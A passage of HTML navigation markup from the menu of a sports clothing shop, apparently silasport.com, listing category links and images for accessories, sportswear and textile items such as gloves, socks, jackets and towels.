                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="104"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2476"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2477"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2475"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2473"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2474"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessories
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2470"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="105"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants_courts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="106"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/127-short-gloves">Short Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1270"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c8c6a925b6-gants-longs-armos-mi-saison-gel-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1271"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/193-long-gloves">Long Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2267"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/99330eb755-gants-longs-hiver-armos-extreme-froid-noir.jpg" alt="Titre du bloc" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2266"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1251-winter-long-gloves">Winter long gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1278"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1279"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/196-water-bottles">Water Bottles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1670"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1670_couvre_chaussures_aero_pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1671"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Couvre chaussures hiver</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/199-shoe-covers">Shoe Covers </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2465"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2465_sacs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2466"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/789-sport-bags">Sport Bags</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2464"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1276"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="1277"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2461"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="56"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3c9a91b813-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="57"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/211-sports-bras">Sports Bras</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1666"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f9b322439e-vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1667"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/121-jackets-anoraks">Jackets &amp; Anoraks </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2365"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/62b37bab37-t-shirt-polos-armos-legend-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2349"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/536-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1660"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c78ec8c880-maillots_techniques-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1661"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/210-technical-underwear">Technical Underwear</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2366"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sweat-a-capuche-sport-armos-legend-avec-zip_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1669"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/561-sweatshirts">Sweatshirts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2364"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/701bfdfeea-pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2350"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2367"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/182a70b7a4-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2351"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="55"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2462"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2463"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="10" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="87"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1268"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casquettes_et_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1269"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/626-cap-hats">Cap Hats </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1266"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1267"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/198-beanies-neck-warmers">Beanies - Neck Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1264"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1265"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1262"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1263"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/71-arm-warmers">Arm Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1260"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1261"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/416-high-socks">High Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1258"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1259"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1108-short-socks">Short Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="88"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="89"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1107-ankle-socks">Ankle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2363"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4822145e30-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2283"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/197-headbands">Headbands </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2368"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/71c57d7048-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2284"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1322-towels">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2446"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
